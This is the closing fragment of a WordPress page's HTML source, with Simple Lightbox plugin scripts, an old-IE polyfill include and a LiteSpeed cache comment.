class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"http:\/\/sworkz.com\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-18 10:45:58 -->